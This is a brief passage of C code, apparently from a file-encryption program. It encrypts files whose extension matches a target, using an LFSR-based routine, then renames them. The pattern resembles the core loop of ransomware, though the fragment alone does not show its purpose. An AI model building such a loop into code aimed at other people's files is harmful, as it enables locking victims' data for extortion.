 if(strncmp(strlwr(extension), enc, 3) == 0) {
encrypt_decrypt_init(lfsr, sPath);
rename(sPath, new_filename);
} else {
continue;
}